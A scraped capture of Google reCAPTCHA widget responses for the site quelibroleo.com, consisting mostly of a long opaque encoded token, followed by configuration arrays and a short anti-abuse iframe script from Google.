wqXCp8K2w5Z0wpl/wqTDlWJFw7bDnA0rwqHDpMKowqk+wprCpRJ+wpbCv0rDh8KTw5E9wpUfBsODXiZGwq/CmDHCrHDDoG/CoVHCuMKhD1hewpoLw4DChBDCn8O4w40/wrdrO8OBwoDDnMKCwrLCqjIzwoPDscOjExkcwoLCrXtkV0ltw7LCkVMZMkjCiDrCvjDChsO+wovDiWnCvnXDkcOHBlMNw6bDi8KvwrvCgcOINMKUw7IxUibCgSc/wojDtWF0W8KIfsKoVgXCiMOeJsOmccK8woFEw53CtF/CrsOQesK+fsO8wrEkIMOFw6lcwoLDicO5cmgWUMKjw5lDf8KjeEDDvMO8wqtVeMOYw4XCoj/CqwdiwqgpwqdaSMKGccOVGgvDhlZxecK/[base64]/[base64]/ChMKEJMKzBcO/YVnCmMKeWMObXWDClDrCk8KSCcO3wrvDsWYZSxgCwpPDkMK4wpXDs8OLw5nCusKnYTpUwrrDpGPCkcK+wp8HcFbCssOidSVpwpbDvcKqw6Aqw6LCqjR2w7EIw7g3ck3DmV0Kw5/Dm8O3AcKJw4BZGldvOB3DgMKcCArCr8OxEE4MwpfChUZkw7PDnsOGa8Odw7LCu8OUdT92O8OIwqcTfcOLcB0JB8Oew57Cr8Oaw6zCs8KKGMKwwr8UNMKSwp/[base64]/[base64]/[base64]/DjsO1OcOlGMO/AiVLwrrCijhOwp/DkjXDh8Oww6IxYcOhwrlidsK5cMKJwpsJw4HCksK2VAvCkMK4w7DDl8KBwrXCg8KZUxcVw70+dG3DrcK6wpfDvMOjwozCqsOPwo3CowHDr2pvw6/DkcKMHDdYXmLDoRFrwpTCvMKhwpjCpXXDucKmw6xKw4/Cj8KOw5FJZcKaw5jCpDvCjijDo3JBXS/Cg1Y7dggmwo5qdsOObCEeTgTDmMOew6FKw6RYw7TDuAbDlznDs8K5wrvCkMKKwoA0CMOLV8O9IHV3C8Kzw6TCtT5tPH7DiMKjUUDDtMKvwqcgw7DCkDnCtS7CsnzCnXvCocO8cMOhDsOhN8K9D8K5UVQZw6kPwpEgTcOqfsOIOAMJwqzCh8Kkw7jDojliw4cvw6/[base64]/DrsKSwp/CmMODLMONw5/Du8O8wosoZB7Cq8Kuw63CgcOcdEvDtsKZwrXCgcKAPyzDqAcuwotcIcK/wqHDqX9Nw7khBcO5S3d5Wyw9w5fDv1ouUMO6LMOMezMuCTlSKMObwrPCoMKnXsOVemhIXGTCpgxLeiPDscK1wrfCi37CrGHDmMOcwpbCkQbDvEHCpsO3L8OpHMKmwoTDtMO/[base64]/CjsOvJ15QwqzCtmXCkiJdK1TCvi8PPU7Dvk7Cnn0NFynCocK/w4HCjw7CjlMiPcKow4MWA8O1wokMw6HDg8OVLjcAwqvCpWPDnBzDsELDjDUqE8KKBsO9wrQnw7bDsx5vwprCgsKlw7DCiwbDviF1OC/CuMO2w44HJEhjA8KbwrrDhTXDlW1tegTDgsK3w53ChMOzfsO5w4HCqgR8w7N9flsNLWnDjcOpeMKRw6FBw4/CjwfDgmXDskZXIcK+bF8ZRQ5SbsKEBMOcw5LCmQHCg8KEw6xgwobDugjDlMONf8OhPMONNFx4fkAnw6YqYFLCl8KqTkI0w5XDoVJHXcOYQnXDjg7DiDMyOMOLFDbCmMOqwqvCgDM/wpLDh05QA8OINnMBWHrCjsKDwqJGVy3DjcOQwpDDisK9w6QlwqTDvMODw6DDi3zDocKLwqDCmi3CpsKFw4fDhcOyJHHDocKOH8OlwrQSTcOtMsOvM8OTJnxSw65gScONTUzDq1DCnFjCl8OIOQvCmnvDtsOhwpXDhBjCiMKvwoZNP0oowoBPw6kgwrjClcOGXMKWAsK/G07CrsK0aMKFVEgXw5bDnMK1wqvCvcKqw6vDncO2w5xAwqrDtsOpQsKxHMOIw7p0wpspwqIuLnvDmMOLNMO3wo8gwr53woMzdiBGwo0Zw49EVMKOWWURw6vDhsK1w6/CosKzZQnCvS3CtR/CgEbCh8OXZcO7N0vCiMKZK8Knw5hEPhjDtULDmhHCkgw9w7/DqhdBwp/Cq8Kmwo1kwqZvDFDDq8OQwrUnHzYsT8KnwpPDvMKHIsOXMsOvwoUYFMOfw5fDtsKVAgd/[base64]/wojCrcOKTsKqw6cyTw0vNStOM8O/McOUw5ktwo09w6QQPMO/[base64]/DmzTCmsOPw53CknNVOcOfw7LCriMUCivDgmsTw6YjAsOtw49gd03Do8K+eDw1wpJ6SMOfw7jDr8KRRcKST8KowrnDnMKoTU1twp0GJMKyd8Odw7vDq0/DqsO/[base64]/DqEnDscOHw5B6w7nCpRLCt3wAw6QBwocLG8OcJMOTw7h9wpdvwpfCu1LDsSs7w77DuQHCvg7DjSkgwqjDrcK0w5ZYV0fDkQ7CvcOcw7Bkw5bDo8K1wqDCgQLCi8OKwrzDisONwrYXTDzCt2vDgS4YTVvCvXR5w4gwwpLDmU/ClxTCrcOtwonCoSYIwrnCvsKswowSRMOowoN3Mk/DvXcvXcK1w5I1w7jCtsOFworCucOjGAzCmMKfwr/[base64]/[base64]/DvAANCUvCm8OoYTpzI8KTegbCqm3Do8K/[base64]/CMKLNmfDncODLcOAcTPCsGLDlMK+fQM0LhbDncOXRXTCgMO0wrzDkirClwPDksKRwpRMKyMuUsOLVlJEwoQtw7xUCcKhwrtfRGPCh8Odw5/Dl8KlXcOZwottARDCk3/CrsKmDsOQw4HDmcKGwpPCn8OhwrnCk3xywogsembDnTFVZknDshLCvsK8w5zDvDAQwrZbwoUnwqETUMKDcMORAhDDscK2w6M9ODBARMOjAxYaa8KRwqtAb8OSB8OVdMK0cg/Dqn5rF8K3w4dEwo3DuMKfwofDucKpYQ8kwrJHFcOjwpXCpcKKI8KmM8KXw6BHw75NwrvDlnDCjcKUK0I2dlXDp0TDlkR+bTpfRmTDgD7CvUrDtcO1ZhQhVsKmw7TDlhXCjELDqcKYwqHDpsO3woFHw4l9EnTDoVXCjD/DoBDDtSzCrcOkEsK5f8KUw5rDskc2T3/Co8OPwrlww7xAQjjCq0IOIRdBw6dJHDtnw5A4w4TDpMKKwo1BZsKtwrRmLExXYw7DssKMLsO+ecOiDR94w7NBNcKfHUV9woo+w7Azw5LDucOywr0kTivDhMKCwpfDnD1gTEsDbsOWJG/DjsOfw5xNfsOVXl0sScOZSsOcw54aEk9qT8O8YC/DkAzCiMOZw4jCi8O9UsObwrQ2w6HDtMK1Eg3CscKITMK6VgJXCsO5CE3DsANFw4rCunHDm0zCsS/DvBPDqlY8wojDjjbDisObFT0tKMK1w5xnw7Mkw53DrCokw6lLP8K8RxjCs8KIccOdXHjCpRPDmwkeMygSJMOoLcObw7A8w71BXcOPwpbDhWcdAwvCoMKmwq9zGsOgIWTDnMORwpDCucK2wpF+w5B1AUcaE0nCtF/Cnk7DsyrCg8KjT8KgX8OWO1vDucOhaTzDilZlf13Dn8KwbcO9wp9QbXELT8KST8KRwodpX8KHwqLDsnABJBvCrD9dwocSwo/[base64]/CkMKAbzd1IsOyfxHCl8K/WcOJCXTCgy4AwrzCt8O2w6jClMK4w7AvIcOYKjnCucOrwr4qw4PDjz/DjMOee8OjKcOmTcKsQhhbw6hwWMO3D2TCicOLdnjDrVHDgT1sTcOSw69RwrhXw58Lw45mwpl9woNNLlUgwp9Vw7Z/H3PDuMKYJ8OVecKaHcKBU8KbQX3Duno0w7ATdxXCv8OLEFEyWsKEaTrChMOUS8O0w6zCv8KqZgjCj8KDMBvCj8KDw4nCjMOOwoYUasKCwoYxJy3CqwHCg2PChMOhbMK8J8OHVWxzwr/DiwFVwqjCtDNPecOuw7QePGY0wrbDmsOHA8KUK0wSU3jCl8KGwo1OwpjDsWvCjETCniDDt3pVwr3DrsOxwqkBIMOtw5LChMKbw7wQB8K+wpHCqsKxT8OTfcOCw55GXgd/[base64]/CrMOiw7o4AsObAsOKw6w0woHCvMO5wrFFR8O5U8OAB3PCgsKqw4QUw61NN2Z/RcKwwqE6w7kGwpgXUsOxwpcrw6xkP8OtJ8OMw4UewpjChk3Cl8ORw73DlMOwNQwZKsODMhjCm8KMwoxXwqjClMOrHsKRwrrClMOsw78HecKlw4oEZR7DkA8qV8KRw63DrcOJw7s2V3/DjSnDvcODQFzDrTNyAMKhZnzDp8O4XcODW8OXwotYe8OdwoHCpsOMwrHDjC1pAiLDgyEZw5pDw5QdQMKQwrHCi8O0w7x6w6jDpCIrw73CvsKmwrrDmEUnwq5Zwrd9HsK/w4nCgSzCo0LCn8OnfcONw4XDscKDDcO/wqHCo8OxwoMgw5lgVlDDm8K1Cipaw5bClcKNwqXCscKtwqFxwoLDhsOEwpIow6PCqsOBwprCucOgXhpYUifDmsKtPcKdejPDsB47LAfDswVpwoPCjy/CjsOQwo8ewroHWhx4W8KHw7UhDXFSwrHDohIIw5HDicO1WGZ1wop9wo7Di8KNCcK/w7LDukpaw6DDvMOKUUDClMK2wrXCiTQ9eAt0w5RbNsK+bDHCpgbDpsKOBMKkPcK/wr/[base64]/DosKAKFoJL8OLKAlQTnXDp8O8UsKHwrPCn8OkdFc2wqRiHMKsScOVCcO/[base64]/DvsKjRiwRw7bDtxALVR9SfhFJVQRaw5TDiUR1AcOTd8K9DWAWZcKFwqPDmHdTakLCtAlIYUUoF1/Dn3zDviTCoyjCnMK5L8OkT8KzE8KHG8OcZGceETFkXMKCEiFBw5zCisK2P8OBwqMpw5U+w57DgcOOwoE4wpTDpmHCnMOzIcKIwph/OFYKIz3CnTUGCz3DmxvDpzkDwpobwpjChBIrYcKAOMOyWcKaw6XDhldeCAHCosOjwpo4w5J3worCtcKwwrBmckwCAsK9cMKIwoRMw6JNwqpOZMKrwqFWw59Vwp4vw4/CssODYcODAhU4w5rCo8ORKsOoPk3CscOiw5zCscKUwrYtecK/wrbDsSbDusKZw6DDmsOqY8O8wp7CqMK5RMO2wpfCvcO/KcKbwo5sHcKKwrHCj8OzWcOxCsOpDj7DqGILw59ww67CsMK3F8KSw5nDknxBwpzCksKMwpJRTCXCmcOaX8KdwoTCgWnCkzcxwoEswogNw7dmGwfCqCoJwoTChcKebcKkNEXCscKJw7gdw5zDoCBFwp50EjXCuH/CvCl5w4U9wr5hwoJ3TmbCscKUw7I4CjhlSlg8RFx1RMOhUSVdw7N8w7TCucOzwrR+NHxDwqc7KDt5wrfDv8OxK2jDi01mOsK+SlRMbsKYw4/Dn8OYw7gYDsKsKVotH8KsQMOtwr5mTsKlQRvCs8KjwrvCkcOCJcOEFB7DgcOzw6rCpx7DvsKGw58hw4UKwprDn8Kfw5pLNQ8LTsKjw5A+w6PCpBAlwqIEHMO8w7Mowp01R8OObsK2w6TDksKgNMKSw7MHw5HDu8KDGEpUasKGcxvCkcOMw5pHw4hFw4oHw6/DhcORQ8Klw6bDpcKZwpM3QmTDr8K/[base64]/a01+woQzE8O3w7RYwoxcLlHCt8Oow7DDh8K5wogNeB7DtgovB8OEH8O5wpEvwpXCs8O9F8ODw4/Dp1bDmRbCrmrCqkvDiMKiInjChzpfPj7CssOswq7Dt8O/wr7Dg8OGwrrDtURMSHgSwoDCtSYza3gZZ0JsRMKLwqfCjzhXwq7DuzIxwqpCRMKJFsOywqDCu8OldhvDpcKwVFwywq/[base64]/[base64]/Cl3IzwosPAsK5w5LCj8ONw6xHw5RJwr/Ct8OPCsOvw55PNSfCvMOCe8Obw4gKw7I6wpXDp8Omwos9wqzDi8KlwrNHw6nDr8K6wrrCqcKlwqhuJHLCicKZQMO9w6fDil5ow7HDi1onwq0Zw5ESdsKvw6Mew69Tw5TCkBZwwqnCmcOFNWfCnA9TIjwEw7toN8K9Ahkow5hew4TCtMOkJcK+QcOnIzDDu8KrTA/CpMKzf3ccA8Ocw7LDhjnDqS8/ZMK8fBrDiMKrQj5MUsOow4fDv8O6AE99wqbDthfDgsKrwpjCj8Ogwo0gwqnCuisqw7YOw5s1w6RgKSjChMOGwr4SwphpO1IMw6sCFsOJw73Cjnt8P8OBdcOIKsK0w4/Ci8OrL8KQB8KBw7HCnQ3DnF7CuT/[base64]/PhtDZ0JpcjRqOMOLBT7Dhj3DjB42wrbDvStQw6thw77CkUPDkXROLW3Cv8OVXmPDo08vw7vDlRTCjcOVfcKtEyNowq/Dj0zCvn9/wrfCusO1csONCMO9w5LDrcOuZmNoGmLChcOMNzTDjcKfO8KYe8KRVAXChH99w4jDvCTChEbDkgscwrvDo8KYwonDim55Q8O0w54KASItwrx5w6MaAcOHw5sHwocUCFNewolLSsOHw4DDgMO3w7A3NMO2w77DicO4wpoPDRzCi8KWY8KjQAnDjz8iwqHDmD/[base64]/w5l3cFMUTBnCqVXDihfCkGBNLwDDvsKwwpXDjMOAMjvCoT/Cn8O0w6LDtzbDt8OIw4tjWVDCm0tIF1LCgcKmX0hRw5TCh8KOUm9ub8KJYFLDncKEYF3DssKrw5wiImt7McOVMMKpHEpZLUfCg2fChCtNw47DsMKrw7BkETvDmHQHBcOKw4zCuWjCiUDCqMK/dcKEw6UXOcKpGSsIw4dtKsKYMEJBw67DpmIKI0Rmw6LCvRE4wpJmw5M0XgE/esKKwqZGw5NBCcOwwoYyNsKfKMKgLAjDjMKAYAFuw5nCgsO/UDAaLxjDtMO0w5JDLCo3w7YUwrDDpsKDSMOww40Zw6DDpXrDscKIwrLDqcOlWsOtUsObw6nDnsOnYsKic8KOwoDCkiPDnkvChmB2HQTDicOewr3DkBvCvMO1wpZfw43CsWsYw5bDmBUlWMKReGDDkWbDriXDiBrDjsK8w6sKX8KqecOKOMKHH8OtwqjCosKUw75Ew7s/w6JbXkXDpEzDncKVTcO8w4Isw5zDhlXCicOkE2oPFsOhGcKQBVXCgMOBFTohEsOVwqNSHmnDgFcNwqkZacO0GFksw6vDrFzDjMK/[base64]/CMKKbsODw4rCs3NuZMKpwr5RK8OMwqHDpQ3DiX/CmEYubMO1w6saw4tXwppdRlzCk8KqUSQnUcKAD2YSw7xUDEnCjsKiwrkiaMOOwrwPwoXDh8KGw783w7vDtGDChcOqwrYbw43DicOOwo1DwrkSRcKRMcKqCz9Qwp/DgsOjw6DDpgrDnQMpwr/Dl31kP8OaGmAqw5EBwocNPBfDgkdsw7UYwpPDlMKRw4jCo1A1O8KIw73Dv8KnPcOrbsOvw6oKw6DCqcOvZ8OQeMOCa8Kdaw/CixdGw5rDkMK3w5/Dgj/DnsOnwr5eUWrDhG1Zw5lTXkHCr3fDr8ObWn5wCMKQCcK+w4zDrARBwq/DgRjDr1rDnsORwo0xQnjCtcKzag9zwrYywrkWw7fCl8KrUwJGwp7CmcK3w6w2X3LDgMOZw5HCnWJxw7DDp8KIFyJ3U8OBHsOMw73DsDDClcOZwpvCscKAAMOYSsOmBcOGw4vDtEPDtG1LwrfCr0VPKyhzwr57amw/worDlkjDscK7U8ORcsOZeMOMwrfCm8KzZcOtwoTCvsO5TsOUw5rDh8KvMjzDiAvDo0jDiBdwUwsUwoPCsyPCosOQw4HCscOswqVXNcKWwpc8Ozd5wpVJw5tMwpTDqUAMwqbCmhlLNcOgwpLCsMK7VknChsOeNsOZCMK/[base64]/[base64]/wqQeYcODwpPDuMO7Gl0OcCvCun4fw5Yvw4drQMOPwpDCtMOww41bw78EV3sQY2fDksK+DQDCnMOoccONDgfCicKVwpXDgsKPFMKSwpciQFUmwrfDl8KfbEPDvMKnw5HChcK2w4U2C8KsO2ZwGh8pNsOGKcKfbcOpBWXDsErCu8ORw51OGi/Dq8OcwojDoXx4CsOmwodbwrFSwqwFw6LCsiEoXxzCi0HCsMOAQcOdw5pUwqjDh8KswqLDlsOSCXtlYGnCjXIjwozDqQENJMK/OcK/w7LDhcOVwr3DncKDwpM2ecKrwp7CnsKKGMKRw7ocJ8KDw5rCu8KRc8KUCFHCkBfDl8Oyw4R8amYteMKew4XCpMKWwrxfw5REw6Buwphrwocaw6tPB8K0K3U5w7rCoMO/[base64]/DjsKNA8O1MFBqW8OvZcKOw7PCkGDChcOaPMO3w7PDo8Ktw75HOHrDqsK0w5l/w7TDmsKdP8Kmb8K+wq7DlMOwwpgXasO0P8K+U8Odwrofw5F6XHd4WyfCmsKtEkrDgcO8w4hTw47DhcOqannDp0hQwrLCqQM3NU4dHMKue8KYRVtBw6LDo2lNw6nCszVYIsKVagvDicO8wocnwoVlwowlw7bCg8KmwqLDoEbChUB/w5FXQsOYaFfDvcO5AsOdDBfDmSo8w73CnUzDnMO9w77CsHBRRhHCp8O3w4hhfMOUwoJNwqrCrw/DlA5Qw6Y5w5p/w7PDgAMhw4pRFsOTZUV5CXjDpMO5ORvCqMOhw6Ywwr1yw6vCmMO1w4U7b8O7w68BPRnCjsKzwqwdwokmNcOowrlAC8KDwrHCgX/Dol3Cq8Odwq92ZHsIwrd+ecKcUHElwrFBCcKxwqrCgWB5EcOcR8KoVsKGEMO4EgrDlx7DpcKOdMKbIGpEw7tBGQ3Do8KCwrARSMKECcO8w7DDti/DuCLDlgEfKsKgJsK2wp/DilPCnmBBajnDqDI/w6UJw5lhw7XCskTDhcOaCRDDqcOMwqFqNcKZwo3DuEXCjsKRwqULw6REWcKqesOFM8OlOMKvNMOwLU7CilLDnsOww4/Dm33CiX0EwpsrblnCsMKNwq/DgcKjTmnDsDfDusKEw57DnFk4U8KTwrl3w5bCghLDoMK7w7oMwrERLjjDlTI/TRfDhcO7bsOmBcKcw6/DiTMmJcOewoYow67CrnE8IMOfwpsUwrbDt8Otw51NwoEDHQxIw4QpAh/CscKmw5AIw6bDpwM+wr4MEiJKRQnCjUF4w6bDuMKbbcKbPsOeDwLCmsKhwrTDpsK4w7YfwrV/bnvDpx/Dgwl3wozDsnxiD0XDrHVPejEVwpXDvsKfw6Fpw5DCocOwJMOEA8KyDsKHNQp4wqnDmBHCojrDkj/Cg2zCj8KsJsO/fHAyIVQIHMObw5EFw6Z8RsK7woPDq2g/KSAUw6HCtxMIPhPCrTcnwofCvAEKIcKTRcKXwpXDqWJFwpsyw6XCncO0wqLCpB81w5FPw7NDwonDvCVaw78zPA01wp4jFMO/w4bDqAcQw6VhLcOdwoHCpcO+wozCv1Z/T3tWOwbCmcOgTDfDrT9vdMO6YcOqw48uw5PDrsOkWXZmG8OddsOGf8Kyw6w8wqzCp8ODLsKMcsOmwogwAzFQwoZ7w6QxXGQTDlfDtcKFMn/CicKww4zCtEvDoMOhwrrCqSc1bDQRw6fDi8O8O20Qw5VvEgx/HVzDkVEpw4nCicOcJm4BHFUVw6jCjw7CpiTDkMKGw5/Do11Cw71/wocrccOHw5HDultCwr8OKF5/[base64]/DhWPDkWzClno4KkJIZMOGwrfDiTtmRsO+w654wp3Do8Odw5N2wrVeX8Owb8K6OQ/[base64]/DlMKGIXvCtMOww6ISwrnCsFzDmjg8wpESBMKKwpIZwr8AdFfCmsKnw4ITwpvDuXrCnV5SCVfDlcOnMiZ2woQlwrdRbiPCnwDDqsKKw6Ybw7bDmGIQw6srwrFAOHrCh8Kfwp4Hwo8NwoRSw4hMw5J/wr4/bBlnwrfCiADCs8KtwpLDpRg8JsO1w5/CmsKxbGcSPG/CjsKRPXTDt8OpccKtwp/Cty4lHMOgw6N6C8O+w4ECScKRIsOGVn12w7bDv8OCw7bDllU/woEGwqbCnxHCr8KLeXk3wpJnw4BURRPCpsOzembCoBkvw4Nxw54Yd8O0YDM9wo7Cs8K+HsO8w45fw7ZqdSshRS/DoXE6GcO0S2zDgMOHTsK2e3FICMOsAMKdw4fDrGLDi8Oqw6UwwpNVf18Ew5DDsxluRMO9wosVwrTDlcKEXkMfw6zDkgw+wpTCvyYpEjfDrSzDjMO2RhhUw7bDssKrw54zwq/DqlDCv2LCo1jDlGQrGyTCosKGw5d9BMKtFiRWw5Myw59swr7DqS0WQcOYw6XDvcOtwqjDgMKLZcK6D8OjXMKnQcKzRcKMw5/Ch8Kyf8KIeTBzwrfCiMOiRcK1QcKmdifDoD3Ch8OKwqzCksOVaSR6w7zDkMO4w7pgw6/[base64]/DtXDCnB0Cw7k5TMOuQMKowrrCpx/DqEdEEcOIwrR7QMOew6TDpsK0wod/J0EIwpbCiMOiPwgyajLCkggvN8OafcKoflhJwr/Dk17DicKYYsK2B8K1DcKKQcKacMK0wqR5wrV2KDPDjgQSE2nDk3fDmQEVwpY3Dzd1YjsYawLCscKQNcOXL8K3w6fDkjjCjTfDtMO7wqfDhktEw5LCmcOcw4ofe8KhVMOiwq/[base64]/w5FoUzQ0wrA3alLCmi/Dp8O9wrTDjsK1wohVwpN4w75IacOhwoI4wq3DvsKpwoAaw7vCl8KydMOfb8OOLsOvOjcawq4/w5BhMcOxwqcjUCfDqcKhJMKcUVXCnMO6wrrClSjDt8OowqUbw5A1w4Euw6LCknYIDsKGLExwX8Ojw6R8IEUcwpXCpUzCuSsWwqHDg3fCqQ/DpUFxwqFmwrLDtjpNMFPCjXTCk8Kvwqxqw61UQMK/[base64]/[base64]/DuV0VwoYgw4cpw6LDgjEcw5nDqMOHw55swobDiMKfw6lLTcOCwoLDsxoXecKnH8OlGwhPw7xBU2XDmsK5ZMKew7wWcMKgWmbCk0HCqsK+wofCssK/wrx9OcKsVcK9wr/[base64]/CosOdwrBIJQvDnsOVw6UjJsOGR8KMw5ELf8OmbE8FWEzDusKPf8OmJ8O9JQ0EYcOHGsOHSmxFbzXDgMOlwoc9SMOxHV8sOnxuwrjCrcOydDvDnC7CqBLDuD/DrMKrwq9tD8OmwpHCiSzCpMOuSVbDslAedytzTcKoRMKjXybDj3Jew6kgDSvDuMOqw67DkMOkBwtZw5HDkxYREC3DuMOnwqjCocOlwp3DnsKtwqTCgsOiwrV7MHfClcKbaEs6BcK/[base64]/a8KIXmoCw5p0w6nCg2nDtQ3CoG0hJsKYwpN0CcOEwo9CwqHDhWzDh1gdwqjDtcOsw4jCqsO6MsOIwoDDqsKTwqo2S8KrcytewpHCl8OGwpvDhXtNKBw6WMKVDX/CgcKnWiPDn8KWw6nDpcO4w6jDtcOYb8OawqHDvcOCRcOsXcKowqsvCUfCnG1XYcK1w6PDi8OvWsOoQcO2w40GFl/CgRvDmC9sOwk1Vgl2GXcKwqs/[base64]/Ct8KDw5w6McOpwq8JGsOZw6jCtWDCkcOWw7nCsiRUwqnCrXHCq3rCpcOVIgXDjjgdw7TCljhhw4fDosKEwoXChXPChcKLw6xwwqzCmE/Cp8KrcBsjwoPCkz3Dr8KFJsKoWcOgagnCpWIyU8OLbsK2JDrCl8Kdw61sPiHDkmYuGsKAw4HDr8OEPcO2ZMK/OMKgw4vDvGrDgBnCoMKMbsK7w5Fhwr/Cgk1gN1PCvB7CsgoMCXdEw5/[base64]/Dv8ODwoUaVMOmUcKnw6tHV8KLw5wmwrrCusOmwpXDo8KiworDh1/DqybCtXTCnMO6X8K1ZcOteMORwq/DhsOFAGvCqk9Hwp4gwp49w57CgsOdwo1rwrjDq1sValwJwq4owojDnAjCvl9RwpDCkjwjCnLDnm9YwoDCuxbDs8OzBU9iAMOnw43CgcK8w5RRZA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22Cv0BEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GiAIAxIcHR3wl+M3Dv++pQYZ+osJGaEKGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hW+vKQH9AhJFhxxFsrt5H/CoT42eM3vi8OTmmrkHjJY\\u003d\x22,1,0,null,1,1768451775504,0,0,[254,251,144,46,131],null,[126],\x22RC-bwB-ACzR8M5V-A\x22,null,null,null,null,null,\x220dAFcWeA6wAC9M86Fe4111-LooEXMu3ZfpdxfLzXCJ9v51H4J2tn1ZOpuxb0FGP-kqKU9u9eEyV4-keQoCabf9xq5oZTKwSsrmwQ\x22,1768534575330]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m26b3iEEZaLYWiNSYRvIkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768448178997');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>